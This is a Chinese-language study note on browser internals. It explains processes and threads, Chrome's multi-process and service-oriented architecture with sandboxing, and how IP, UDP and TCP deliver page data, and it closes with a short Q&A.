浏览器工作原理与实践
线程 VS 进程
一个进程就是一个程序的运行实例。详细解释就是,启动一个程序的时候,操作系统会为该程序创建一块内存,用来存放代码、运行中的数据和一个执行任务的主线程,我们把这样的一个运行环境叫进程。

线程是依附于进程的,而进程中使用多线程并行处理能提升运算效率
进程和线程的关系
1.进程中的任意一线程执行出错,都会导致整个进程的崩溃
A = 1+2
B = 20/0
C = 7*8我把上述三个表达式稍作修改,在计算 B 的值的时候,我把表达式的分母改成 0,当线程执行到 B = 20/0 时,由于分母为 0,线程会执行出错,这样就会导致整个进程的崩溃,当然另外两个线程执行的结果也没有了。

2.线程之间共享进程中的数据
线程之间可以对进程的公共数据进行读写操作
3.当一个进程关闭之后,操作系统会回收进程所占用的内存
当一个进程退出时,操作系统会回收该进程所申请的所有资源;即使其中任意线程因为操作不当导致内存泄漏,当进程退出时,这些内存也会被正确回收。
比如之前的 IE 浏览器,支持很多插件,而这些插件很容易导致内存泄漏,这意味着只要浏览器开着,内存占用就有可能会越来越多,但是当关闭浏览器进程时,这些内存就都会被系统回收掉。
4.进程之间的内容相互隔离
进程隔离是为保护操作系统中进程互不干扰的技术,每一个进程只能访问自己占有的数据,也就避免出现进程 A 写入数据到进程 B 的情况。正是因为进程之间的数据是严格隔离的,所以一个进程如果崩溃了,或者挂起了,是不会影响到其他进程的。如果进程之间需要进行数据的通信,这时候,就需要使用用于进程间通信(IPC)的机制了。
早期多进程架构
2008 年 Chrome 发布时的进程架构

从图中可以看出,Chrome 的页面是运行在单独的渲染进程中的,同时页面里的插件也是运行在单独的插件进程之中,而进程之间是通过 IPC 机制进行通信(如图中虚线部分)。
1.不稳定的问题
由于进程是相互隔离的,所以当一个页面或者插件崩溃时,影响到的仅仅是当前的页面进程或者插件进程,并不会影响到浏览器和其他页面,这就完美地解决了页面或者插件的崩溃会导致整个浏览器崩溃,也就是不稳定的问题。
2.流畅的问题
JavaScript 也是运行在渲染进程中的,所以即使 JavaScript 阻塞了渲染进程,影响到的也只是当前的渲染页面,而并不会影响浏览器和其他页面,因为其他页面的脚本是运行在它们自己的渲染进程中的。所以当我们再在 Chrome 中运行上面那个死循环的脚本时,没有响应的仅仅是当前的页面。
当关闭一个页面时,整个渲染进程也会被关闭,之后该进程所占用的内存都会被系统回收,这样就轻松解决了浏览器页面的内存泄漏问题。
(除了脚本或者插件会让单进程浏览器变卡顿外,页面的内存泄漏也是单进程变慢的一个重要原因。通常浏览器的内核都是非常复杂的,运行一个复杂点的页面再关闭页面,会存在内存不能完全回收的情况,这样导致的问题是使用时间越长,内存占用越高,浏览器会变得越慢。)
3.安全问题
采用多进程架构的额外好处是可以使用安全沙箱,你可以把沙箱看成是操作系统给进程上了一把锁,沙箱里面的程序可以运行,但是不能在你的硬盘上写入任何数据,也不能在敏感位置读取任何数据,例如你的文档和桌面。Chrome 把插件进程和渲染进程锁在沙箱里面,这样即使在渲染进程或者插件进程里面执行了恶意程序,恶意程序也无法突破沙箱去获取系统权限。
目前多进程架构

浏览器进程
主要负责界面显示、用户交互、子进程管理,同时提供存储等功能。
渲染进程
核心任务是将 HTML、CSS 和 JavaScript 转换为用户可以与之交互的网页,排版引擎 Blink 和 JavaScript 引擎 V8 都是运行在该进程中,默认情况下,Chrome 会为每个 Tab 标签创建一个渲染进程。出于安全考虑,渲染进程都是运行在沙箱模式下。
GPU 进程
其实,Chrome 刚开始发布的时候是没有 GPU 进程的。而 GPU 的使用初衷是为了实现 3D CSS 的效果,只是随后网页、Chrome 的 UI 界面都选择采用 GPU 来绘制,这使得 GPU 成为浏览器普遍的需求。最后,Chrome 在其多进程架构上也引入了 GPU 进程。
网络进程
主要负责页面的网络资源加载,之前是作为一个模块运行在浏览器进程里面的,直至最近才独立出来,成为一个单独的进程。
插件进程
主要是负责插件的运行,因插件易崩溃,所以需要通过插件进程来隔离,以保证插件进程崩溃不会对浏览器和页面造成影响。
存在的问题
更高的资源占用
因为每个进程都会包含公共基础结构的副本(如 JavaScript 运行环境),这就意味着浏览器会消耗更多的内存资源。
更复杂的体系架构
浏览器各模块之间耦合性高、扩展性差等问题,会导致现在的架构已经很难适应新的需求了。
Chrome“面向服务的架构”(Services Oriented Architecture,简称 SOA)的进程模型图
Chrome 整体架构会朝向现代操作系统所采用的“面向服务的架构” 方向发展

各种模块会被重构成独立的服务(Service),每个服务(Service)都可以在独立的进程中运行,访问服务(Service)必须使用定义好的接口,通过 IPC 来通信,从而构建一个更内聚、松耦合、易于维护和扩展的系统,更好实现 Chrome 简单、稳定、高速、安全的目标。

Chrome 还提供灵活的弹性架构
在强大性能设备上会以多进程的方式运行基础服务,但是如果在资源受限的设备上(如下图),Chrome 会将很多服务整合到一个进程中,从而节省内存占用。
TCP/IP 协议
在衡量 Web 页面性能的时候有一个重要的指标叫“FP(First Paint)”,是指从页面加载到首次开始绘制的时长
影响 FP 指标的一个重要的因素是网络加载速度
不管你是使用 HTTP,还是使用 WebSocket,它们都是基于 TCP/IP 的
如何保证页面文件能被完整地送达浏览器呢?
互联网,实际上是一套理念和协议组成的体系架构
互联网中的数据是通过数据包来传输的。如果发送的数据很大,那么该数据就会被拆分为很多小数据包来传输
1.IP:把数据包送达目的主机
数据包要在互联网上进行传输,就要符合网际协议(Internet Protocol,简称 IP)标准
互联网上不同的在线设备都有唯一的地址
计算机的地址就称为 IP 地址,访问任何网站实际上只是你的计算机向另外一台计算机请求信息。
如果要想把一个数据包从主机 A 发送给主机 B,那么在传输之前,数据包上会被附加上主机 B 的 IP 地址信息,这样在传输过程中才能正确寻址。额外地,数据包上还会附加上主机 A 本身的 IP 地址,有了这些信息主机 B 才可以回复信息给主机 A。这些附加的信息会被装进一个叫 IP 头的数据结构里。IP 头是 IP 数据包开头的信息,包含 IP 版本、源 IP 地址、目标 IP 地址、生存时间等信息。

一个数据包从主机 A 到主机 B 的旅程:
1、上层将含有“极客时间”的数据包交给网络层;
2、网络层再将 IP 头附加到数据包上,组成新的 IP 数据包,并交给底层;
3、底层通过物理网络将数据包传输给主机 B;
4、数据包被传输到主机 B 的网络层,在这里主机 B 拆开数据包的 IP 头信息,并将拆开来的数据部分交给上层;
5、最终,含有“极客时间”信息的数据包就到达了主机 B 的上层了。
2.UDP:把数据包送达应用程序
IP 是非常底层的协议,只负责把数据包传送到对方电脑,但是对方电脑并不知道把数据包交给哪个程序。因此,需要基于 IP 之上开发能和应用打交道的协议,最常见的是“用户数据包协议(User Datagram Protocol)”,简称 UDP。
UDP 中一个最重要的信息是端口号,端口号其实就是一个数字,每个想访问网络的程序都需要绑定一个端口号。通过端口号 UDP 就能把指定的数据包发送给指定的程序了,所以 IP 通过 IP 地址信息把数据包发送给指定的电脑,而 UDP 通过端口号把数据包分发给正确的程序。和 IP 头一样,端口号会被装进 UDP 头里面,UDP 头再和原始数据包合并组成新的 UDP 数据包。UDP 头中除了目的端口,还有源端口号等信息。

一个数据包从主机 A 旅行到主机 B 的路线:
1、上层将含有“极客时间”的数据包交给传输层;
2、传输层会在数据包前面附加上 UDP 头,组成新的 UDP 数据包,再将新的 UDP 数据包交给网络层;
3、网络层再将 IP 头附加到数据包上,组成新的 IP 数据包,并交给底层;
4、数据包被传输到主机 B 的网络层,在这里主机 B 拆开 IP 头信息,并将拆开来的数据部分交给传输层;
5、在传输层,数据包中的 UDP 头会被拆开,并根据 UDP 中所提供的端口号,把数据部分交给上层的应用程序;
6、最终,含有“极客时间”信息的数据包就旅行到了主机 B 上层应用程序这里。
在使用 UDP 发送数据时,有各种因素会导致数据包出错,虽然 UDP 可以校验数据是否正确,但是对于错误的数据包,UDP 并不提供重发机制,只是丢弃当前的包,而且 UDP 在发送之后也无法知道是否能达到目的地。
虽说 UDP 不能保证数据可靠性,但是传输速度却非常快,所以 UDP 会应用在一些关注速度、但不那么严格要求数据完整性的领域,如在线视频、互动游戏等。
3.TCP:把数据完整地送达应用程序
对于浏览器请求,或者邮件这类要求数据传输可靠性(reliability)的应用,如果使用 UDP 来传输会存在两个问题:
1、数据包在传输过程中容易丢失;
2、大文件会被拆分成很多小的数据包来传输,这些小的数据包会经过不同的路由,并在不同的时间到达接收端,而 UDP 协议并不知道如何组装这些数据包,从而把这些数据包还原成完整的文件。
基于这两个问题,我们引入 TCP 了。TCP(Transmission Control Protocol,传输控制协议)是一种面向连接的、可靠的、基于字节流的传输层通信协议。相对于 UDP,TCP 有下面两个特点:
1、对于数据包丢失的情况,TCP 提供重传机制;
2、TCP 引入了数据包排序机制,用来保证把乱序的数据包组合成一个完整的文件。
和 UDP 头一样,TCP 头除了包含了目标端口和本机端口号外,还提供了用于排序的序列号,以便接收端通过序号来重排数据包。

一个完整的 TCP 连接的生命周期包括了“建立连接”“传输数据”和“断开连接”三个阶段。
1、首先,建立连接阶段。这个阶段是通过“三次握手”来建立客户端和服务器之间的连接。TCP 提供面向连接的通信传输。面向连接是指在数据通信开始之前先做好两端之间的准备工作。所谓三次握手,是指在建立一个 TCP 连接时,客户端和服务器总共要发送三个数据包以确认连接的建立。
(第一次:客户端给服务端发送一个带有 SYN 标志的数据包 第二次:服务端给客户端发送带有 SYN 和 ACK 标志得数据包 第三次:客户端给服务端发送带有 ACK 标志的数据包)
2、其次,传输数据阶段。在该阶段,接收端需要对每个数据包进行确认操作,也就是接收端在接收到数据包之后,需要发送确认数据包给发送端。所以当发送端发送了一个数据包之后,在规定时间内没有接收到接收端反馈的确认消息,则判断为数据包丢失,并触发发送端的重发机制。同样,一个大的文件在传输过程中会被拆分成很多小的数据包,这些数据包到达接收端后,接收端会按照 TCP 头中的序号为其排序,从而保证组成完整的数据。
(如果一定时间内没有接收到数据包,会触发发送端的重传机制。等到重传之后才开始渲染。正常渲染是接受到 content-type 请求头开始渲染。 通过四次挥手断开连接。)
3、最后,断开连接阶段。数据传输完毕之后,就要终止连接了,涉及到最后一个阶段“四次挥手”来保证双方都能断开连接。
TCP 为了保证数据传输的可靠性,牺牲了数据包的传输速度,因为“三次握手”和“数据包校验机制”等把传输过程中的数据包的数量提高了一倍。
小结
1.浏览器可以同时打开多个页签,他们端口一样吗?如果一样,数据怎么知道去哪个页签?
端口一样的,网络进程知道每个 tcp 链接所对应的标签是那个,所以接收到数据后,会把数据分发给对应的渲染进程。
2.TCP 传送数据时 浏览器端就做渲染处理了么?如果前面数据包丢了 后面数据包先来是要等么?类似的那种实时渲染怎么处理?针对数据包的顺序性?
接收到 http 响应头中的 content-type 类型时就开始准备渲染进程了,响应体数据一旦接受到便开始做 DOM 解析了!基于 http 不用担心数据包丢失的问题,因为丢包和重传都是在 tcp 层解决的。http 能保证数据按照顺序接收的(也就是说,从 tcp 到 http 的数据就已经是完整的了,即便是实时渲染,如果发生丢包也得在重传后才能开始渲染)
3.http 和 websocket 都是属于应用层的协议吗?
都是应用层协议,而且 websocket 名字取的比较有迷惑性,其实和 socket 完全不一样,可以把 websocket 看出是 http 的改造版本,增加了服务器向客户端主动发送消息的能力。
4.关于 "数据在传输的过程中有可能会丢失或者出错",丢失的数据包去哪里了?凭空消失了吗?出错的数据包又变成啥了? 为什么会出错?
比如网络波动,物理线路故障,设备故障,恶意程序拦截,网络阻塞等等
一个包从源出发可能经过:交换机、家庭或公司网关出口、防火墙、运营商网络、目的地网关、防火墙、 交换机、到达目的地,在每一跳 packet 所途径的设备上有可能在二层被丢弃,Frame 直接被接收端网络 接口直接丢弃:
Frame CRC error
Frame overrun
Baby Jumbo Frame Size > Receiving Peer MRU
Jumbo Frame Size > Receiving Peer MRU
也有可能在三层上被丢弃:
IP TTL expired
IP Checksum error
